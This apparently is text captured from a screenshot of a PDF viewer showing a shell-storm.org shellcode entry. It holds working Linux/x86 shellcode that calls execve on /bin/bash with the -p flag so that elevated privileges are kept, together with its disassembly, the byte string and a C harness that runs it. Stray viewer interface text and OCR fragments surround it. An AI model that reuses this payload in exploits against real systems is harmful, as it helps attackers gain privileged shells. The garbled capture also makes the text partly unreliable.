 Portfolio - Presentacion retos.pdf
Linux/x86 - execve(/bin/bash,
shell-storm.org/shellcode/files/shellcode-606.php
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
8048054:       6a 0b                   push   $0xb
8048056:       58                      pop    %eax
8048057:       99                      cltd
8048058:       52                      push   %edx
8048059:       66 68 2d 70             pushw  $0x702d
804805d:       89 e1                   mov    %esp,%ecx
804805f:       52                      push   %edx
8048060:       6a 68                   push   $0x68
8048062:       68 2f 62 61 73          push   $0x7361622f
8048067:       68 2f 62 69 6e          push   $0x6e69622f
804806c:       89 e3                   mov    %esp,%ebx
804806e:       52                      push   %edx
804806f:       51                      push   %ecx
8048070:       53                      push   %ebx
8048071:       89 e1                   mov    %esp,%ecx
8048073:       cd 80                   int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
"\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
"\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
"\x51\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[])
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
}
Salwan
Resaltar todo
Coincidencia de mayúsculas/minúsculas
Coincidir diacríticos
Palabras completas
9 de 13 aciertos
09:13 p. m.
22/08/2020